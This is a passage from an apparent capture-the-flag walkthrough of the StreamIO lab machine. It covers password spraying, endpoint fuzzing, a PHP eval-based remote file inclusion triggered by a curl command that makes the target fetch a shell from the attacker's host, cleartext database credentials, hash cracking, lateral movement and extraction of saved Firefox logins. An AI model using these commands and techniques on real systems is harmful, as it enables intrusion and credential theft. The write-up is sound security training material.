


Now we got a huge list of password spray-able credentials.
Password Spraying
Section titled “Password Spraying”I tried to password spray the creds against either winrm or smb but neither worked unfortunately, so I decided to try out the web server instead using hydra:

We got a valid set of creds!
yoshihide66boysandgirls..We can now go ahead and access the /admin panel:

Endpoint Fuzzing - wfuzz
Section titled “Endpoint Fuzzing - wfuzz”I then went ahead and started fuzzing for other endpoints as I suspected there’d be more (the guided mode told me).
For this I needed the session cookie:

wfuzz -u https://streamio.htb/admin/\?FUZZ\= -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -H "Cookie: PHPSESSID=kfr3bfkljibfpckvc8lt3sjs7s" --hh 1678
As I quickly found out, there’s another param here debug.
![]()
![]()

Now I got the following output, which I can then use echo base64 -d on.


We get the source code for the master.php page:
<SNIP>
<?phpif(isset($_POST['include'])){if($_POST['include'] !== "index.php" )eval(file_get_contents($_POST['include']));elseecho(" ---- ERROR ---- ");}?>%We notice the include param on the POST variable.
Remote File Inclusion
Section titled “Remote File Inclusion”Since the source code is talking about including the index.php page we can try and include our own ‘page’ instead.
I’ll create a simple shell.php file:

We can then run the following in order to include our file, run it as a POST request, and finally get RCE.
curl --insecure -b "PHPSESSID=kfr3bfkljibfpckvc8lt3sjs7s" -X POST --data "include=http://10.10.16.2/shell.php" https://streamio.htb/admin/index.php\?debug\=master.phpFoothold
Section titled “Foothold”Enumeration
Section titled “Enumeration”
After finally getting access I tried to check my privs:

Nothing notable unfortunately, they’re not making it easy for us…


Sucks, we can’t view any of the directories…
I went back into the C:\inetpub directory and started enumeration from there again
Here I found a few thing:


Which resulted in the following:

Since there were way too many files in the web root I used the following command to recursively check through the files:
dir -recurse *.php | select-string -pattern "database"
We get two new user id’s, db_user and db_admin. Naturally I’ll want to try the admin first.
db_adminB1@hx31234567890
db_userB1@hB1@hB1@hI then tried to use sqlcmd interactively but had no luck:

Instead I could issue commands using the -Q flag:

Afterwards I tried to get the users but got the same ones as previously, so I had to modify my query slightly.

Instead I gave the -d flag with the correct database.

Nice! Let’s try and crack em.

We got only 1 new one, the one from nikk37, which is coincidentally one of the users on this target.
Lateral Movement
Section titled “Lateral Movement”I can now go ahead and sign in to winrm using the newly found creds.
nikk37get_dem_girls2@yahoo.com
user.txt
Section titled “user.txt”
winPEAS
Section titled “winPEAS”I then uploaded winPEASx64.exe and let it run, where I found the following notable stuff:

Inside this directory I found even more stuff:

I noticed a file called logins.json and checked it out.
{"nextId":5,"logins":[{"id":1,"hostname":"https://slack.streamio.htb","httpRealm":null,"formSubmitURL":"","usernameField":"","passwordField":"","encryptedUsername":"MDIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECG2cZGM1+s+hBAiQvduUzZPkCw==","encryptedPassword":"MEIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECKA5q3v2TxvuBBjtXIyW2UjOBvrg700JOU1yfrb0EnMRelw=","guid":"{9867a888-c468-4173-b2f4-329a1ec7fa60}","encType":1,"timeCreated":1645526456872,"timeLastUsed":1645526456872,"timePasswordChanged":1645526456872,"timesUsed":1},{"id":2,"hostname":"https://slack.streamio.htb","httpRealm":null,"formSubmitURL":"","usernameField":"","passwordField":"","encryptedUsername":"MDIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECDMUru7zbEb0BAiinvqXr8Trkg==","encryptedPassword":"MDoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECOXW0KzZftfWBBARYsMPvSrUwx8+QfJdxzT+","guid":"{739bd2a5-5fec-4e08-97d2-3c619bf02be2}","encType":1,"timeCreated":1645526470377,"timeLastUsed":1645526470377,"timePasswordChanged":1645526470377,"timesUsed":1},{"id":3,"hostname":"https://slack.streamio.htb","httpRealm":null,"formSubmitURL":"","usernameField":"","passwordField":"","encryptedUsername":"MDoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECPtpFUOBoOFABBDVCjdAdstUxzB6i9DCqvOw","encryptedPassword":"MDoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECCocciyfDsthBBDm3YSuhBsW3roo3l3zOUuF","guid":"{a98a87bc-86aa-489c-9227-d6579ab5148b}","encType":1,"timeCreated":1645526484137,"timeLastUsed":1645526484137,"timePasswordChanged":1645526484137,"timesUsed":1},{"id":4,"hostname":"https://slack.streamio.htb","httpRealm":null,"formSubmitURL":"","usernameField":"","passwordField":"","encryptedUsername":"MDIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECB1j+gQdXzIuBAgO0o/N3J2MrQ==","encryptedPassword":"MDoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECNt9zddW+/h7BBCBgoQVGaDQjF2IpeQEl/Td","guid":"{2be21548-7c50-42f0-8ef6-b33b1e77f150}","encType":1,"timeCreated":1645526511842,"timeLastUsed":1645526511842,"timePasswordChanged":1645526511842,"timesUsed":1}],"potentiallyVulnerablePasswords":[],"dismissedBreachAlertsByLoginGUID":{},"version":3}It seemed to hold encrypted usernames and passwords, however I had no clue how to decypher them.
Mozilla Password cracking
Section titled “Mozilla Password cracking”I found this tool that would help me crack the passwords:

Then I had to install the pip packages and went ahead and ran it:
